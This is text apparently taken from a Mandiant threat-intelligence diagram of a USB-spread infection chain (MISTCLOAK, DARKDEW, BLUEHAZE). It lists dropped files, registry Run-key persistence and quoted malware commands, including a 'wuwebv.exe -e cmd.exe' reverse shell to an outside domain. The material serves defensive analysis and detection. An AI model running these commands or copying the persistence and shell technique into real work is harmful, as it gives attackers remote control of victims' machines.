 Phase I: MISTCLOAK
User plugs in a
MISTCLOAK infected
removable device
USB Drive.exe
u2ec.dll
usb.ini
User executes the
USB Network Gate
binary in the root
directory which
loads MISTCLOAK
and DARKDEW
Phase II: DARKDEW
DARKDEW COMMAND EXECUTION
c:\programdata\udisk\disk_watch.exe
c:\programdata\udisk\DateCheck.exe
explorer.exe “E:\autorun.inf\Protection for Autorun”
DARKDEW FILE COPY
C:\ProgramData\udisk\disk_watch.exe
C:\ProgramData\udisk\libeay32.dll
C:\ProgramData\udisk\Removable Disk.exe
C:\ProgramData\udisk\rzlog4cpp.dll
C:\ProgramData\udisk\rzlog4cpp_logger.dll
C:\ProgramData\udisk\ssleay32.dll
C:\ProgramData\udisk\u2ec.dll
C:\ProgramData\udisk\USB Drive.exe
C:\ProgramData\udisk\usb.ini
C:\ProgramData\udisk\UsbConfig.exe
C:\ProgramData\udisk\wuwebv.exe
C:\ProgramData\udisk\DateCheck.exe
DARKDEW PERSISTENCE
Key: HKCU\Software\Microsoft\Windows\
CurrentVersion\Run
Value: udisk
Text: c:\programdata\udisk\disk_watch.exe
Phase III: BLUEHAZE
DateCheck.exe
rzlog4cpp_logger.dll
RzLog4CPP.dll
BLUEHAZE COMMAND EXECUTION
“cmd.exe /C reg add HKCU\\Software\\Microsoft\\
Windows\\CurrentVersion\\Run /v ACNTV /t REG_SZ
/d \”Rundll32.exe SHELL32.DLL,ShellExec_RunDLL
\”C:\\Users\\Public\\Libraries\\CNNUDTV\\
DateCheck.exe\”\” /f”
cmd.exe /c copy *.* C:\\Users\\Public\\Libraries\\
CNNUDTV\\”
cmd.exe /C wuwebv.exe -t -e c:\\windows\\
system32\\cmd.exe closed.theworkpc[.]com 80
BLUEHAZE PERSISTENCE
Key: HKCU\Software\Microsoft\Windows\
CurrentVersion\Run
Value: ACNTV
Text: Rundll32.exe SHELL32.DLL,ShellExec_RunDLL
C:\Users\Public\Libraries\CNNUDTV\DateCheck.exe
MANDIANT